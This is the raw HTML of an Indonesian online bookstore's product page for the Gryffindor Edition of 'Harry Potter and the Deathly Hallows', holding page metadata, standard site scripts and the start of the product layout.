

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gramedia.com/products/harry-potter-and-the-deathly-hallows-gryffindor-edition
body_size: 19282
content:
<!DOCTYPE html><html lang="id" data-sentry-element="Html" data-sentry-component="Document" data-sentry-source-file="_document.tsx"><head data-sentry-element="Head" data-sentry-source-file="_document.tsx"><meta charSet="utf-8"/><meta name="viewport" content="width=1200" data-sentry-element="meta" data-sentry-source-file="_app.tsx"/><link rel="preload" as="image" href="https://static.gramedia.net/_next/static/media/offline.3d0b170e.png"/><link rel="preconnect" href="https://api-service.gramedia.com"/><link rel="dns-prefetch" href="https://api-service.gramedia.com"/><link rel="preconnect" href="https://cdn.gramedia.com"/><link rel="dns-prefetch" href="https://cdn.gramedia.com"/><link rel="preconnect" href="https://static.gramedia.net"/><link rel="dns-prefetch" href="https://static.gramedia.net"/><link rel="preconnect" href="https://image.gramedia.net"/><link rel="dns-prefetch" href="https://image.gramedia.net"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="dns-prefetch" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://www.google-analytics.com"/><link rel="dns-prefetch" href="https://www.google-analytics.com"/><link rel="preconnect" href="https://analytics.google.com"/><link rel="dns-prefetch" href="https://analytics.google.com"/><link rel="preconnect" href="https://www.facebook.com"/><link rel="dns-prefetch" href="https://www.facebook.com"/><link rel="preconnect" href="https://connect.facebook.net"/><link rel="dns-prefetch" href="https://connect.facebook.net"/><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","userLoggedIn":false}</script><title>Jual Buku Harry Potter and the Deathly Hallows - Gryffindor Edition Karya J. K. Rowling |  Toko Buku Online Terbesar | Gramedia.com</title><meta name="title" content="Jual Buku Harry Potter and the Deathly Hallows - Gryffindor Edition Karya J. K. Rowling |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="description" content="Jual Buku Harry Potter and the Deathly Hallows - Gryffindor Edition Karya J. K. Rowling. Buku Anak-Anak dengan harga termurah berkualitas. Produk dijamin √ Berkualitas √ Pengiriman Cepat ؞ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="keywords" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:url" content="https://www.gramedia.com/products/harry-potter-and-the-deathly-hallows-gryffindor-edition" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:image" itemProp="image" content="https://cdn.gramedia.com/uploads/items/9781526618313.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:title" content="Jual Buku Harry Potter and the Deathly Hallows - Gryffindor Edition Karya J. K. Rowling |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:description" content="Jual Buku Harry Potter and the Deathly Hallows - Gryffindor Edition Karya J. K. Rowling. Buku Anak-Anak dengan harga termurah berkualitas. Produk dijamin √ Berkualitas √ Pengiriman Cepat ؞ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:type" content="books.book" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:card" content="product" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:url" content="https://www.gramedia.com/products/harry-potter-and-the-deathly-hallows-gryffindor-edition" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:site" content="@gramediadotcom" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:title" content="Jual Buku Harry Potter and the Deathly Hallows - Gryffindor Edition Karya J. K. Rowling |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:image" content="https://cdn.gramedia.com/uploads/items/9781526618313.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:description" content="Jual Buku Harry Potter and the Deathly Hallows - Gryffindor Edition Karya J. K. Rowling. Buku Anak-Anak dengan harga termurah berkualitas. Produk dijamin √ Berkualitas √ Pengiriman Cepat ؞ 100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico"/><link rel="canonical" href="https://www.gramedia.com/products/harry-potter-and-the-deathly-hallows-gryffindor-edition"/><meta property="books:author" content="J.K. Rowling" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="og:site_name" content="https://gramedia.com" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="books:isbn" content="" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><script type="application/ld+json">{"@context":"https://schema.org","@type":"DataFeed","dataFeedElement":[{"@context":"https://schema.org","@type":"Book","name":"Harry Potter And The Deathly Hallows - Gryffindor Edition","description":"Biarkan keajaiban J.K. Serial Harry Potter klasik Rowling membawa Anda kembali ke Sekolah Sihir dan Sihir Hogwarts. Edisi Rumah Gryffindor yang tak tertahankan ini merayakan karakter mulia dari rumah Hogwarts yang terkenal karena keberanian, keberanian, dan tekadnya.\r\n\r\nSaat kisah Harry mencapai kesimpulan epiknya, pertempurannya untuk mengalahkan Lord Voldemort menghadirkan momen dan karakter Gryffindor yang tak terlupakan–Harry berjalan untuk menemui takdirnya melalui Hutan Terlarang; Neville Longbottom dengan Topi Seleksi yang menyala-nyala. dan masih banyak lagi!\r\n\r\nDengan tepian yang disemprotkan dengan semarak dalam livery rumah Gryffindor, edisi ini menampilkan karya seni sampul bertema rumah yang indah dengan lapisan emas yang menawan. Pendahuluan yang dipesan lebih dahulu menawarkan wawasan unik ke dalam rumah Gryffindor dan artikel fitur yang menarik merayakan kontribusi yang dibuat oleh Gryffindor yang heroik terhadap kekalahan Pangeran Kegelapan. Buku ini menawarkan ilustrasi eksklusif baru oleh pemenang Kate Greenaway Levi Pinfold, termasuk gambar spektakuler yang menggambarkan Harry, Ron dan Hermione saat mereka berkemah selama pencarian mereka untuk menghancurkan Horcrux Lord Voldemort. Edisi Rumah yang sangat dapat dikoleksi dan dibuat dengan indah ini dirancang dengan penuh kasih untuk dihargai dan dibaca selama bertahun-tahun yang akan datang.\r\n\r\nBagi siapa saja yang pernah membayangkan duduk di bawah Topi Seleksi di Aula Besar di Hogwarts menunggu untuk mendengar kata-kata, 'Lebih baik menjadi GRYFFINDOR!'","thumbnailUrl":"https://cdn.gramedia.com/uploads/items/9781526618313.jpg","author":[{"@type":"Person","name":"J.K. Rowling"}],"publisher":{"@type":"Organization","name":""},"inLanguage":"Indonesia","isbn":"","potentialAction":{"@type":"ReadAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gramedia.com/products/undefined","actionPlatform":["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},"expectsAcceptanceOf":{"@type":"Offer","category":"purchase","price":"","priceCurrency":"IDR"}}}]}</script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product","name":"Harry Potter And The Deathly Hallows - Gryffindor Edition","image":["https://cdn.gramedia.com/uploads/items/9781526618313.jpg"],"description":"Biarkan keajaiban J.K. Serial Harry Potter klasik Rowling membawa Anda kembali ke Sekolah Sihir dan Sihir Hogwarts. Edisi Rumah Gryffindor yang tak tertahankan ini merayakan karakter mulia dari rumah Hogwarts yang terkenal karena keberanian, keberanian, dan tekadnya.\r\n\r\nSaat kisah Harry mencapai kesimpulan epiknya, pertempurannya untuk mengalahkan Lord Voldemort menghadirkan momen dan karakter Gryffindor yang tak terlupakan–Harry berjalan untuk menemui takdirnya melalui Hutan Terlarang; Neville Longbottom dengan Topi Seleksi yang menyala-nyala. dan masih banyak lagi!\r\n\r\nDengan tepian yang disemprotkan dengan semarak dalam livery rumah Gryffindor, edisi ini menampilkan karya seni sampul bertema rumah yang indah dengan lapisan emas yang menawan. Pendahuluan yang dipesan lebih dahulu menawarkan wawasan unik ke dalam rumah Gryffindor dan artikel fitur yang menarik merayakan kontribusi yang dibuat oleh Gryffindor yang heroik terhadap kekalahan Pangeran Kegelapan. Buku ini menawarkan ilustrasi eksklusif baru oleh pemenang Kate Greenaway Levi Pinfold, termasuk gambar spektakuler yang menggambarkan Harry, Ron dan Hermione saat mereka berkemah selama pencarian mereka untuk menghancurkan Horcrux Lord Voldemort. Edisi Rumah yang sangat dapat dikoleksi dan dibuat dengan indah ini dirancang dengan penuh kasih untuk dihargai dan dibaca selama bertahun-tahun yang akan datang.\r\n\r\nBagi siapa saja yang pernah membayangkan duduk di bawah Topi Seleksi di Aula Besar di Hogwarts menunggu untuk mendengar kata-kata, 'Lebih baik menjadi GRYFFINDOR!'","brand":{"@type":"Brand","name":"J.K. Rowling"},"availability":"https://schema.org/InStock","offers":{"@type":"Offer","price":0,"priceCurrency":"IDR"},"sku":"208112257","productId":576823,"listId":"","listName":"","variantSlug":"","warehouseCode":""}]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"Home","item":"https://www.gramedia.com","position":1},{"@type":"ListItem","name":"Buku","item":"https://www.gramedia.com/categories/buku","position":2},{"@type":"ListItem","name":"Harry Potter And The Deathly Hallows - Gryffindor Edition","position":3}]}</script><link rel="preload" href="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/9781526618313.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/9781526618313.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png" as="image" fetchpriority="high"/><meta name="next-head-count" content="31"/><script data-sentry-element="ColorSchemeScript" data-sentry-source-file="_document.tsx" data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "auto";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><meta content="#ffffff" data-react-helmet="true" name="theme-color" data-sentry-element="meta" data-sentry-source-file="_document.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico" sizes="any"/><link rel="icon" type="image/png" sizes="32x32" href="https://static.gramedia.net/favicon/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="https://static.gramedia.net/favicon/favicon-16x16.png"/><link rel="apple-touch-icon" href="https://static.gramedia.net/favicon/apple-touch-icon.png"/><link rel="manifest" href="/web-api/web-manifest"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/95e7dc2554d8f2fb.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/95e7dc2554d8f2fb.css" data-n-g=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" data-n-p=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.gramedia.net/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/9ca19d4c-74135e0293cf8554.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2edfbb11-c0be817a207ce641.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/14dad63f-d1acd10b89d3dce8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2a7915f4-f148a676758d2a1c.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4675.054931b4802b5fbe.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5615.085606feb2c648a3.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/90722914-fd9d6b31812240e1.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/7739-f8296eccf5b16dae.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8644.41e4bb5365cc21ce.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4625.44be52b5c6087477.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/3063-fec4170c4e136d58.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5834.fc034fbfd3342065.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5b710bbb-3320583bd56d0afe.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8762.ed4b5fbd1f38e946.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/410d3e75-d6511f5ebbc45098.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5215.d9436744778e7c33.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5134.6dda623dc916c5ce.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/1122.4c761c68c490185f.js"></script><script src="https://static.gramedia.net/_next/static/chunks/webpack-b063f44311276efd.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/framework-bf1ffe096aebf97e.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/main-2eebcc4b2317c2e1.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/_app-4941079e54ee300f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/ecca1f90-96018aea1ce90145.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5fa4f98f-d7e76eaad36635f0.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/cdc0067d-48340ff83879bcc4.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/835b349d-57537ce47607a79f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/0b6663e4-d73dd91b062f1fc8.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/92e5d64c-1f32e10680a8c37c.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/8526-8a0d427410f83a15.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4517-a1441d39484b45eb.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7048-9330a2052bf0d2e3.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7058-28d3240927cf569d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6823-839128b1ce43eb75.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5219-86b9b5ddd6035f3b.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1473-8f435b9ec79fe9aa.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4573-d91288c729059a0d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6113-595fae97042da259.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6984-88e8e27630563317.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6598-a3329e631953ba4e.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7077-3c89f79cc8be7689.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/2022-a150cf15e8964046.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1699-288fdb7f0b14854d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4302-bbe4101cbe1dc486.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-89ad6a896117e1e0.js" defer=""></script><script src="https://static.gramedia.net/_next/static/jl9Nunbzj2DY16yCP5XlN/_buildManifest.js" defer=""></script><script src="https://static.gramedia.net/_next/static/jl9Nunbzj2DY16yCP5XlN/_ssgManifest.js" defer=""></script><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"/></head><body data-app-version="1.34.1"><div id="__next"><div class="relative flex min-h-[100dvh] flex-col dweb group"><header data-testid="header" class="fixed top-0 z-40 w-full bg-white" data-sentry-component="Navbar" data-sentry-source-file="Navbar.tsx"><div class="bg-neutral-50 py-2" data-sentry-component="NavbarSubmenu" data-sentry-source-file="NavbarSubmenu.tsx"><div class="l-container mx-auto flex px-4"><ul class="ml-auto flex xl:mr-0"><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarPromo" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/promo">Promo</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarOfficialStore" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/store?type=online">Toko Kami</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarCustomerService" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/contact">Hubungi Kami</a></li></ul></div></div><div class="l-container mx-auto flex flex-col justify-center px-4"><div class="mt-4 flex items-center" style="margin-bottom:4px"><div class="w-2/12"><a data-sentry-element="Link" data-sentry-source-file="Navbar.tsx" href="https://www.gramedia.com/"><img alt="Gramedia Logo" data-testid="navbarLogo" data-sentry-element="Image" data-sentry-source-file="Navbar.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></a></div><div class="flex w-7/12 flex-grow items-center"><div class="mx-auto flex w-10/12 items-center space-x-4"><div class="animate-pulse bg-neutral-200 shrink-0 rounded-m" style="height:47.5px;width:118px" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="w-full" data-sentry-component="NavbarSearchBox" data-sentry-source-file="NavbarSearchBox.tsx"><form><div class="relative flex-grow"><input type="text" class="SearchInput_input__hmS0W bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&amp;]:hover:border-neutral-700 h-10 px-10 flex-grow" maxLength="50" placeholder="Cari Produk, Judul Buku, atau Penulis" data-testid="navbarSearchBox" data-sentry-element="SearchInput" data-sentry-source-file="NavbarSearchBox.tsx" value=""/><div class="SearchInput_icon___DB0Z align-center absolute left-0 top-0 flex h-full items-center pl-4"><svg style="font-size:20px" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="1em" height="1em" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z" fill="currentColor"></path></svg></div></div></form></div><div class="relative" data-sentry-component="NavbarCart" data-sentry-source-file="NavbarCart.tsx"><button class="flex items-center rounded-infinity outline-none disabled:pointer-events-none bg-white border border-transparent [.dweb_&amp;]:enabled:hover:bg-neutral-50 active:bg-neutral-50 w-9 h-9" aria-label="Navbar Cart" data-testid="navbarCart" data-sentry-element="ButtonIcon" data-sentry-source-file="NavbarCart.tsx"><svg class="flex-grow text-neutral-700 ___12fm75w f1w7gpdv fez10in fg4l7m0" style="font-size:24px" fill="currentColor" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 4.25c0-.41.34-.75.75-.75h.56c.95 0 1.52.64 1.84 1.23.22.4.38.86.5 1.27h12.6c.83 0 1.43.8 1.2 1.6L18.12 14a2.75 2.75 0 0 1-2.64 2H9.53a2.75 2.75 0 0 1-2.65-2.02l-.76-2.78-1.26-4.24v-.01c-.16-.57-.3-1.1-.52-1.5C4.13 5.07 3.96 5 3.8 5h-.56a.75.75 0 0 1-.75-.75Zm5.07 6.59.75 2.74c.15.54.65.92 1.21.92h5.95c.56 0 1.05-.37 1.2-.9l1.74-6.1H6.59l.97 3.29.01.05ZM11 19a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Zm8.5 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Z" fill="currentColor"></path></svg></button></div></div></div><div class="flex w-2/12"><div class="animate-pulse bg-neutral-200 w-full rounded-s" style="height:46px" data-testid="navbarAccountSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div><div class="flex w-full items-center justify-center" style="margin-bottom:4px" data-sentry-component="ListKeywordSkeleton" data-sentry-source-file="ListKeywordSkeleton.tsx"><div class="keyword-slider relative" style="padding:2px 0;left:56px;width:556px"><div class="relative flex h-4 w-full items-center gap-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div role="separator" class="border-neutral-150 border-t-[1px]" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div></header><main class="relative mt-[133px]" data-navbar-variant="primary" data-withfooter="true"><div class="m-container mx-auto mb-8 mt-6 flex items-center px-4" data-id="productDetailBreadcrumbs" data-testid="productDetailBreadcrumbs" data-sentry-component="ProductDetailBreadcrumbs" data-sentry-source-file="ProductDetailBreadcrumbs.tsx"><nav aria-label="breadcrumb" data-sentry-element="Breadcrumb" data-sentry-source-file="Breadcrumb.tsx" data-sentry-component="Breadcrumbs"><ol class="flex" data-sentry-element="BreadcrumbList" data-sentry-source-file="BreadcrumbList.tsx" data-sentry-component="BreadcrumbsList"><li class="flex items-center" data-testid="categoriesBreadcrumbsItemHome" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/">Home</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#1" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku">Buku</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li aria-current="page" class="flex items-center" data-testid="productDetailBreadcrumbsItemCurrent" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><span class="max-w-[360px] truncate text-xs-semibold text-neutral-500">Harry Potter And The Deathly Hallows - Gryffindor Edition</span></li></ol></nav></div><div class="[.dweb_&amp;]:m-container relative mx-auto flex gap-x-8 [.dweb_&amp;]:px-4 [.mweb_&amp;]:flex-col"><div class="flex shrink-0 flex-col" style="width:384px" data-id="productDetailImageContainer" data-testid="productDetailImageContainer" data-sentry-component="ProductDetailImage" data-sentry-source-file="ProductDetailImage.tsx"><div class="relative w-full"><div class="swiper !relative !h-[411px] !shrink-0 !w-[384px]" data-sentry-element="Swiper" data-sentry-source-file="Swiper.tsx" data-sentry-component="SwiperComponent"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer" data-testid="productDetailImageSlider#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-id="productDetailImage#0" data-testid="productDetailImage#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/9781526618313.jpg"/></div></div></div><div class="swiper-pagination"></div></div><div role="button" class="product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M15.7 4.3a1 1 0 0 1 0 1.4L9.42 12l6.3 6.3a1 1 0 0 1-1.42 1.4l-7-7a1 1 0 0 1 0-1.4l7-7a1 1 0 0 1 1.42 0Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.3 4.3a1 1 0 0 0 0 1.4l6.29 6.3-6.3 6.3a1 1 0 1 0 1.42 1.4l7-7a1 1 0 0 0 0-1.4l-7-7a1 1 0 0 0-1.42 0Z" fill="currentColor"></path></svg></div></div><div class="relative mt-5" unselectable="on"><div class="swiper" data-sentry-element="Swiper" data-sentry-component="SwiperComponent" data-sentry-source-file="Swiper.tsx"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer ProductDetailImage_thumbSwiperSlide__H1l2d" data-testid="productDetailImageSliderSmall#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-testid="productDetailImageSmall#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/9781526618313.jpg"/></div></div></div></div><div role="button" class="product-detail-thumb-prev-button gm-slider-prev absolute left-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M10.26 3.2c.3.28.32.76.04 1.06L6.77 8l3.53 3.74a.75.75 0 1 1-1.1 1.02l-4-4.25a.75.75 0 0 1 0-1.02l4-4.25a.75.75 0 0 1 1.06-.04Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-thumb-next-button gm-slider-next absolute right-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" 